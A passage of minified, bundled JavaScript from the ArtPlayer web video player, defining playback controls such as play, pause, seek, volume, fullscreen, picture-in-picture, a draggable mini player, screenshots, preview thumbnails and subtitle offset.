i=e("../utils");function n(e){let{template:{$video:t}}=e;(0,i.def)(e,"attr",{value(e,r){if(void 0===r)return t[e];t[e]=r}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fOJuP:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,option:a,constructor:{instances:o},template:{$video:n}}=e;(0,i.def)(e,"play",{value:async function(){let i=await n.play();if(r.show=t.get("Play"),e.emit("play"),a.mutex)for(let t=0;t<o.length;t++){let r=o[t];r!==e&&r.pause()}return i}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fzHAy:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t},i18n:r,notice:a}=e;(0,i.def)(e,"pause",{value(){let o=t.pause();return a.show=r.get("Pause"),e.emit("pause"),o}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cBHxQ:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"toggle",{value:()=>e.playing?e.pause():e.play()})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],koAPr:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{notice:t}=e;(0,i.def)(e,"seek",{set(r){e.currentTime=r,e.duration&&(t.show=`${(0,i.secondToTime)(e.currentTime)} / ${(0,i.secondToTime)(e.duration)}`),e.emit("seek",e.currentTime)}}),(0,i.def)(e,"forward",{set(t){e.seek=e.currentTime+t}}),(0,i.def)(e,"backward",{set(t){e.seek=e.currentTime-t}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6eyuR":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t},i18n:r,notice:a,storage:o}=e;(0,i.def)(e,"volume",{get:()=>t.volume||0,set:e=>{t.volume=(0,i.clamp)(e,0,1),a.show=`${r.get("Volume")}: ${parseInt(100*t.volume,10)}`,0!==t.volume&&o.set("volume",t.volume)}}),(0,i.def)(e,"muted",{get:()=>t.muted,set:r=>{t.muted=r,e.emit("muted",r)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],faaWv:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$video:t}=e.template;(0,i.def)(e,"currentTime",{get:()=>t.currentTime||0,set:r=>{Number.isNaN(r=parseFloat(r))||(t.currentTime=(0,i.clamp)(r,0,e.duration))}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5y91K":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"duration",{get:()=>{let{duration:t}=e.template.$video;return t===1/0?0:t||0}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],iceD8:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){function t(t,r){return new Promise((a,o)=>{if(t===e.url)return;let{playing:i,aspectRatio:n,playbackRate:s}=e;e.pause(),e.url=t,e.notice.show="",e.once("video:error",o),e.once("video:loadedmetadata",()=>{e.currentTime=r}),e.once("video:canplay",async()=>{e.playbackRate=s,e.aspectRatio=n,i&&await e.play(),e.notice.show="",a()})})}(0,i.def)(e,"switchQuality",{value:r=>t(r,e.currentTime)}),(0,i.def)(e,"switchUrl",{value:e=>t(e,0)}),(0,i.def)(e,"switch",{set:e.switchUrl})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],keKwh:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t},i18n:r,notice:a}=e;(0,i.def)(e,"playbackRate",{get:()=>t.playbackRate,set(o){o?o!==t.playbackRate&&(t.playbackRate=o,a.show=`${r.get("Rate")}: ${1===o?r.get("Normal"):`${o}x`}`):e.playbackRate=1}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jihET:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,template:{$video:a,$player:o}}=e;(0,i.def)(e,"aspectRatio",{get:()=>o.dataset.aspectRatio||"default",set(n){if(n||(n="default"),"default"===n)(0,i.setStyle)(a,"width",null),(0,i.setStyle)(a,"height",null),(0,i.setStyle)(a,"margin",null),delete o.dataset.aspectRatio;else{let e=n.split(":").map(Number),{clientWidth:t,clientHeight:r}=o,s=e[0]/e[1];t/r>s?((0,i.setStyle)(a,"width",`${s*r}px`),(0,i.setStyle)(a,"height","100%"),(0,i.setStyle)(a,"margin","0 auto")):((0,i.setStyle)(a,"width","100%"),(0,i.setStyle)(a,"height",`${t/s}px`),(0,i.setStyle)(a,"margin","auto 0")),o.dataset.aspectRatio=n}r.show=`${t.get("Aspect Ratio")}: ${"default"===n?t.get("Default"):n}`,e.emit("aspectRatio",n)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"36kPY":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{notice:t,template:{$video:r}}=e,a=(0,i.createElement)("canvas");(0,i.def)(e,"getDataURL",{value:()=>new Promise((e,o)=>{try{a.width=r.videoWidth,a.height=r.videoHeight,a.getContext("2d").drawImage(r,0,0),e(a.toDataURL("image/png"))}catch(e){t.show=e,o(e)}})}),(0,i.def)(e,"getBlobUrl",{value:()=>new Promise((e,o)=>{try{a.width=r.videoWidth,a.height=r.videoHeight,a.getContext("2d").drawImage(r,0,0),a.toBlob(t=>{e(URL.createObjectURL(t))})}catch(e){t.show=e,o(e)}})}),(0,i.def)(e,"screenshot",{value:async t=>{let a=await e.getDataURL(),o=t||`artplayer_${(0,i.secondToTime)(r.currentTime)}`;return(0,i.download)(a,`${o}.png`),e.emit("screenshot",a),a}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2GYOJ":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>l);var i=e("../libs/screenfull"),n=o.interopDefault(i),s=e("../utils");function l(e){let{i18n:t,notice:r,template:{$video:a,$player:o}}=e,i=e=>{n.default.on("change",()=>{e.emit("fullscreen",n.default.isFullscreen),n.default.isFullscreen?(e.state="fullscreen",(0,s.addClass)(o,"art-fullscreen")):(0,s.removeClass)(o,"art-fullscreen"),e.emit("resize")}),n.default.on("error",t=>{e.emit("fullscreenError",t)}),(0,s.def)(e,"fullscreen",{get:()=>n.default.isFullscreen,async set(e){e?await n.default.request(o):await n.default.exit()}})},l=e=>{e.proxy(document,"webkitfullscreenchange",()=>{e.emit("fullscreen",e.fullscreen),e.emit("resize")}),(0,s.def)(e,"fullscreen",{get:()=>document.fullscreenElement===a,set(t){t?(e.state="fullscreen",a.webkitEnterFullscreen()):a.webkitExitFullscreen()}})};e.once("video:loadedmetadata",()=>{n.default.isEnabled?i(e):a.webkitSupportsFullscreen?l(e):(0,s.def)(e,"fullscreen",{get:()=>!1,set(){r.show=t.get("Fullscreen Not Supported")}}),(0,s.def)(e,"fullscreen",(0,s.get)(e,"fullscreen"))})}},{"../libs/screenfull":"8v40z","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8v40z":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);let o=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],i=(()=>{if("undefined"==typeof document)return!1;let e=o[0],t={};for(let r of o)if(r[1]in document){for(let[a,o]of r.entries())t[e[a]]=o;return t}return!1})(),n={change:i.fullscreenchange,error:i.fullscreenerror},s={request:(e=document.documentElement,t)=>new Promise((r,a)=>{let o=()=>{s.off("change",o),r()};s.on("change",o);let n=e[i.requestFullscreen](t);n instanceof Promise&&n.then(o).catch(a)}),exit:()=>new Promise((e,t)=>{if(!s.isFullscreen)return void e();let r=()=>{s.off("change",r),e()};s.on("change",r);let a=document[i.exitFullscreen]();a instanceof Promise&&a.then(r).catch(t)}),toggle:(e,t)=>s.isFullscreen?s.exit():s.request(e,t),onchange(e){s.on("change",e)},onerror(e){s.on("error",e)},on(e,t){let r=n[e];r&&document.addEventListener(r,t,!1)},off(e,t){let r=n[e];r&&document.removeEventListener(r,t,!1)},raw:i};Object.defineProperties(s,{isFullscreen:{get:()=>!!document[i.fullscreenElement]},element:{enumerable:!0,get:()=>document[i.fullscreenElement]},isEnabled:{enumerable:!0,get:()=>!!document[i.fullscreenEnabled]}}),i||(s={isEnabled:!1}),r.default=s},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5aYAP":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{constructor:t,template:{$container:r,$player:a}}=e,o="";(0,i.def)(e,"fullscreenWeb",{get:()=>(0,i.hasClass)(a,"art-fullscreen-web"),set(n){n?(o=a.style.cssText,t.FULLSCREEN_WEB_IN_BODY&&(0,i.append)(document.body,a),e.state="fullscreenWeb",(0,i.setStyle)(a,"width","100%"),(0,i.setStyle)(a,"height","100%"),(0,i.addClass)(a,"art-fullscreen-web"),e.emit("fullscreenWeb",!0)):(t.FULLSCREEN_WEB_IN_BODY&&(0,i.append)(r,a),o&&(a.style.cssText=o,o=""),(0,i.removeClass)(a,"art-fullscreen-web"),e.emit("fullscreenWeb",!1)),e.emit("resize")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7EnIB":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,template:{$video:a}}=e;if(document.pictureInPictureEnabled){let{template:{$video:t},proxy:r,notice:a}=e;t.disablePictureInPicture=!1,(0,i.def)(e,"pip",{get:()=>document.pictureInPictureElement,set(r){r?(e.state="pip",t.requestPictureInPicture().catch(e=>{throw a.show=e,e})):document.exitPictureInPicture().catch(e=>{throw a.show=e,e})}}),r(t,"enterpictureinpicture",()=>{e.emit("pip",!0)}),r(t,"leavepictureinpicture",()=>{e.emit("pip",!1)})}else if(a.webkitSupportsPresentationMode){let{$video:t}=e.template;t.webkitSetPresentationMode("inline"),(0,i.def)(e,"pip",{get:()=>"picture-in-picture"===t.webkitPresentationMode,set(r){r?(e.state="pip",t.webkitSetPresentationMode("picture-in-picture"),e.emit("pip",!0)):(t.webkitSetPresentationMode("inline"),e.emit("pip",!1))}})}else(0,i.def)(e,"pip",{get:()=>!1,set(){r.show=t.get("PIP Not Supported")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3N9mP":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$video:t}=e.template;(0,i.def)(e,"loaded",{get:()=>e.loadedTime/t.duration}),(0,i.def)(e,"loadedTime",{get:()=>t.buffered.length?t.buffered.end(t.buffered.length-1):0})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],et96R:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"played",{get:()=>e.currentTime/e.duration})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"9DzzM":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$video:t}=e.template;(0,i.def)(e,"playing",{get:()=>"boolean"==typeof t.playing?t.playing:!!(t.currentTime>0&&!t.paused&&!t.ended&&t.readyState>2)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],i1LDY:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$container:t,$player:r,$video:a}=e.template;(0,i.def)(e,"autoSize",{value(){let{videoWidth:o,videoHeight:n}=a,{width:s,height:l}=(0,i.getRect)(t),c=o/n;s/l>c?((0,i.setStyle)(r,"width",`${l*c/s*100}%`),(0,i.setStyle)(r,"height","100%")):((0,i.setStyle)(r,"width","100%"),(0,i.setStyle)(r,"height",`${s/c/l*100}%`)),e.emit("autoSize",{width:e.width,height:e.height})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],IqARI:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"rect",{get:()=>(0,i.getRect)(e.template.$player)});let t=["bottom","height","left","right","top","width"];for(let r=0;r<t.length;r++){let a=t[r];(0,i.def)(e,a,{get:()=>e.rect[a]})}(0,i.def)(e,"x",{get:()=>e.left+window.pageXOffset}),(0,i.def)(e,"y",{get:()=>e.top+window.pageYOffset})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7E7Vs":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$player:t},i18n:r,notice:a}=e;(0,i.def)(e,"flip",{get:()=>t.dataset.flip||"normal",set(o){o||(o="normal"),"normal"===o?delete t.dataset.flip:t.dataset.flip=o,a.show=`${r.get("Video Flip")}: ${r.get((0,i.capitalize)(o))}`,e.emit("flip",o)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gpugx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{icons:t,proxy:r,storage:a,template:{$player:o,$video:n}}=e,s=!1,l=0,c=0;function p(){let{$mini:t}=e.template;t&&((0,i.removeClass)(o,"art-mini"),(0,i.setStyle)(t,"display","none"),o.prepend(n),e.emit("mini",!1))}function u(t,r){e.playing?((0,i.setStyle)(t,"display","none"),(0,i.setStyle)(r,"display","flex")):((0,i.setStyle)(t,"display","flex"),(0,i.setStyle)(r,"display","none"))}function d(){let{$mini:t}=e.template,r=(0,i.getRect)(t),o=window.innerHeight-r.height-50,n=window.innerWidth-r.width-50;a.set("top",o),a.set("left",n),(0,i.setStyle)(t,"top",`${o}px`),(0,i.setStyle)(t,"left",`${n}px`)}(0,i.def)(e,"mini",{get:()=>(0,i.hasClass)(o,"art-mini"),set(f){if(f){e.state="mini",(0,i.addClass)(o,"art-mini");let f=function(){let{$mini:o}=e.template;if(o)return(0,i.append)(o,n),(0,i.setStyle)(o,"display","flex");{let o=(0,i.createElement)("div");(0,i.addClass)(o,"art-mini-popup"),(0,i.append)(document.body,o),e.template.$mini=o,(0,i.append)(o,n);let d=(0,i.append)(o,'<div class="art-mini-close"></div>');(0,i.append)(d,t.close),r(d,"click",p);let f=(0,i.append)(o,'<div class="art-mini-state"></div>'),h=(0,i.append)(f,t.play),m=(0,i.append)(f,t.pause);return r(h,"click",()=>e.play()),r(m,"click",()=>e.pause()),u(h,m),e.on("video:playing",()=>u(h,m)),e.on("video:pause",()=>u(h,m)),e.on("video:timeupdate",()=>u(h,m)),r(o,"mousedown",e=>{s=0===e.button,l=e.pageX,c=e.pageY}),e.on("document:mousemove",e=>{if(s){(0,i.addClass)(o,"art-mini-droging");let t=e.pageX-l,r=e.pageY-c;(0,i.setStyle)(o,"transform",`translate(${t}px, ${r}px)`)}}),e.on("document:mouseup",()=>{if(s){s=!1,(0,i.removeClass)(o,"art-mini-droging");let e=(0,i.getRect)(o);a.set("left",e.left),a.set("top",e.top),(0,i.setStyle)(o,"left",`${e.left}px`),(0,i.setStyle)(o,"top",`${e.top}px`),(0,i.setStyle)(o,"transform",null)}}),o}}(),h=a.get("top"),m=a.get("left");h&&m?((0,i.setStyle)(f,"top",`${h}px`),(0,i.setStyle)(f,"left",`${m}px`),(0,i.isInViewport)(f)||d()):d(),e.emit("mini",!0)}else p()}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1SuFS":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$poster:t}}=e;(0,i.def)(e,"poster",{get:()=>{try{return t.style.backgroundImage.match(/"(.*)"/)[1]}catch(e){return""}},set(e){(0,i.setStyle)(t,"backgroundImage",`url(${e})`)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8x4te":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$container:t,$video:r}}=e;(0,i.def)(e,"autoHeight",{value(){let{clientWidth:a}=t,{videoHeight:o,videoWidth:n}=r,s=a/n*o;(0,i.setStyle)(t,"height",s+"px"),e.emit("autoHeight",s)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1CaTA":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$player:t}=e.template;(0,i.def)(e,"cssVar",{value:(e,r)=>r?t.style.setProperty(e,r):getComputedStyle(t).getPropertyValue(e)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2FqhO":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"theme",{get:()=>e.cssVar("--art-theme"),set(t){e.cssVar("--art-theme",t)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1fQQs":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"type",{get:()=>e.option.type,set(t){e.option.type=t}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],iBOQW:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let t=["mini","pip","fullscreen","fullscreenWeb"];(0,i.def)(e,"state",{get:()=>t.find(t=>e[t])||"standard",set(r){for(let a=0;a<t.length;a++){let o=t[a];o!==r&&e[o]&&(e[o]=!1)}}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6vlBV":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{notice:t,i18n:r,template:a}=e;(0,i.def)(e,"subtitleOffset",{get:()=>a.$track?.offset||0,set(o){let{cues:n}=e.subtitle;if(!a.$track||0===n.length)return;let s=(0,i.clamp)(o,-10,10);a.$track.offset=s;for(let t=0;t<n.length;t++){let r=n[t];r.originalStartTime=r.originalStartTime??r.startTime,r.originalEndTime=r.originalEndTime??r.endTime,r.startTime=(0,i.clamp)(r.originalStartTime+s,0,e.duration),r.endTime=(0,i.clamp)(r.originalEndTime+s,0,e.duration)}e.subtitle.update(),t.show=`${r.get("Subtitle Offset")}: ${o}s`,e.emit("subtitleOffset",o)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eftqT:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,proxy:a,template:{$video:o}}=e,n=!0;window.WebKitPlaybackTargetAvailabilityEvent&&o.webkitShowPlaybackTargetPicker?a(o,"webkitplaybacktargetavailabilitychanged",e=>{switch(e.availability){case"available":n=!0;break;case"not-available":n=!1}}):n=!1,(0,i.def)(e,"airplay",{value(){n?(o.webkitShowPlaybackTargetPicker(),e.emit("airplay")):r.show=t.get("AirPlay Not Available")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5SdyX":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"quality",{set(t){let{controls:r,notice:a,i18n:o}=e,i=t.find(e=>e.default)||t[0];r.update({name:"quality",position:"right",index:10,style:{marginRight:"10px"},html:i?.html||"",selector:t,onSelect:async t=>(await e.switchQuality(t.url),a.show=`${o.get("Switch Video")}: ${t.html}`,t.html)})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4HcqV":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{events:t,option:r,template:{$progress:a,$video:o}}=e,n=null,s=null,l=!1,c=!1,p=!1;t.hover(a,()=>{p=!0},()=>{p=!1}),e.on("setBar",async(t,u,d)=>{let f=e.controls?.thumbnails,{url:h,scale:m}=r.thumbnails;if(!f||!h)return;let g="played"===t&&d&&i.isMobile;if("hover"===t||g){if(l||(l=!0,s=await (0,i.loadImg)(h,m),c=!0),!c||!p)return;let t=a.clientWidth*u;(0,i.setStyle)(f,"display","flex"),t>0&&t<a.clientWidth?function(t){let n=e.controls?.thumbnails;if(!n)return;let{number:l,column:c,width:p,height:u,scale:d}=r.thumbnails,f=p*d||s.naturalWidth/c,h=u*d||f/(o.videoWidth/o.videoHeight),m=Math.floor(t/(a.clientWidth/l)),g=Math.ceil(m/c)-1;(0,i.setStyle)(n,"backgroundImage",`url(${s.src})`),(0,i.setStyle)(n,"height",`${h}px`),(0,i.setStyle)(n,"width",`${f}px`),(0,i.setStyle)(n,"backgroundPosition",`-${(m%c||c-1)*f}px -${g*h}px`),t<=f/2?(0,i.setStyle)(n,"left",0):t>a.clientWidth-f/2?(0,i.setStyle)(n,"left",`${a.clientWidth-f}px`):(0,i.setStyle)(n,"left",`${t-f/2}px`)}(t):i.isMobile||(0,i.setStyle)(f,"display","none"),g&&(clearTimeout(n),n=setTimeout(()=>{(0,i.setStyle)(f,"display","none")},500))}}),(0,i.def)(e,"thumbnails",{get:()=>e.option.thumbnails,set(t){t.url&&!e.option.isLive&&(e.option.thumbnails=t,clearTimeout(n),n=null,s=null,l=!1,c=!1)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fCWZK:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{option:t,storage:r,template:{$video:a,$poster:o}}=e;for(let r in t.moreVideoAttr)e.attr(r,t.moreVideoAttr[r]);t.muted&&(e.muted=t.muted),t.volume&&(a.volume=(0,i.clamp)(t.volume,0,1));let n=r.get("volume");for(let r in"number"==typeof n&&(a.volume=(0,i.clamp)(n,0,1)),t.poster&&(0,i.setStyle)(o,"backgroundImage",`url(${t.poster})`),t.autoplay&&(a.autoplay=t.autoplay),t.playsInline&&(a.playsInline=!0,a["webkit-playsinline"]=!0),t.theme&&(t.cssVar["--art-theme"]=t.theme),t.cssVar)e.cssVar(r,t.cssVar[r]);e.url=t.url}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],f8Lv3:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>l);var i=e("../config"),n=o.interopDefault(i),s=e("../utils");function l(e){let{i18n:t,notice:r,option:a,constructor:o,proxy:i,template:{$player:l,$video:c,$poster:p}}=e,u=0;for(let t=0;t<n.default.events.length;t++)i(c,n.default.events[t],t=>{e.emit(`video:${t.type}`,t)});e.on("video:canplay",()=>{u=0,e.loading.show=!1}),e.once("video:canplay",()=>{e.loading.show=!1,e.controls.show=!0,e.mask.show=!0,e.isReady=!0,e.emit("ready")}),e.on("video:ended",()=>{a.loop?(e.seek=0,e.play(),e.controls.show=!1,e.mask.show=!1):(e.controls.show=!0,e.mask.show=!0)}),e.on("video:error",async i=>{u<o.RECONNECT_TIME_MAX?(await (0,s.sleep)(o.RECONNECT_SLEEP_TIME),u+=1,e.url=a.url,r.show=`${t.get("Reconnect")}: ${u}`,e.emit("error",i,u)):(e.mask.show=!0,e.loading.show=!1,e.controls.show=!0,(0,s.addClass)(l,"art-error"),await (0,s.sleep)(o.RECONNECT_SLEEP_TIME),r.show=t.get("Video Load Failed"))}),e.on("video:loadedmetadata",()=>{e.emit("resize"),s.isMobile&&(e.loading.show=!1,e.controls.show=!0,e.mask.show=!0)}),e.on("video:loadstart",()=>{e.loading.show=!0,e.mask.show=!1,e.controls.show=!0}),e.on("video:pause",()=>{e.controls.show=!0,e.mask.show=!0}),e.on("video:play",()=>{e.mask.show=!1,(0,s.setStyle)(p,"display","none")}),e.on("video:playing",()=>{e.mask.show=!1}),e.on("video:progress",()=>{e.playing&&(e.loading.show=!1)}),e.on("video:seeked",()=>{e.loading.show=!1,e.mask.show=!0}),e.on("video:seeking",()=>{e.loading.show=!0,e.mask.show=!1}),e.on("video:timeupdate",()=>{e.mask.show=!1}),e.on("video:waiting",()=>{e.loading.show=!0,e.mask.show=!1})}},{"../config":"lyjeQ","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8Z0Uf":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils/component"),n=o.interopDefault(i),s=e("./fullscreen"),l=o.interopDefault(s),c=e("./fullscreenWeb"),p=o.interopDefault(c),u=e("./pip"),d=o.interopDefault(u),f=e("./playAndPause"),h=o.interopDefault(f),m=e("./progress"),g=o.interopDefault(m),v=e("./time"),y=o.interopDefault(v),b=e("./volume"),x=o.interopDefault(b),w=e("./setting"),j=o.interopDefault(w),k=e("./screenshot"),C=o.interopDefault(k),S=e("./airplay"),I=o.interopDefault(S),T=e("../utils");class $ extends n.default{constructor(e){super(e),this.isHover=!1,this.name="control",this.timer=Date.now();let{constructor:t}=e,{$player:r,$bottom:a}=this.art.template;e.on("mousemove",()=>{T.isMobile||(this.show=!0)}),e.on("click",()=>{T.isMobile?this.toggle():this.show=!0}),e.on("document:mousemove",e=>{this.isHover=(0,T.includeFromEvent)(e,a)}),e.on("video:timeupdate",()=>{!e.setting.show&&!this.isHover&&!e.isInput&&e.playing&&this.show&&Date.now()-this.timer>=t.CONTROL_HIDE_TIME&&(this.show=!1)}),e.on("control",e=>{e?((0,T.removeClass)(r,"art-hide-cursor"),(0,T.addClass)(r,"art-hover"),this.timer=Date.now()):((0,T.addClass)(r,"art-hide-cursor"),(0,T.removeClass)(r,"art-hover"))}),this.init()}init(){let{option:e}=this.art;e.isLive||this.add((0,g.default)({name:"progress",position:"top",index:10})),this.add({name:"thumbnails",position:"top",index:20}),this.add((0,h.default)({name:"playAndPause",position:"left",index:10})),this.add((0,x.default)({name:"volume",position:"left",index:20})),e.isLive||this.add((0,y.default)({name:"time",position:"left",index:30})),e.quality.length&&(0,T.sleep)().then(()=>{this.art.quality=e.quality}),e.screenshot&&!T.isMobile&&this.add((0,C.default)({name:"screenshot",position:"right",index:20})),e.setting&&this.add((0,j.default)({name:"setting",position:"right",index:30})),e.pip&&this.add((0,d.default)({name:"pip",position:"right",index:40})),e.airplay&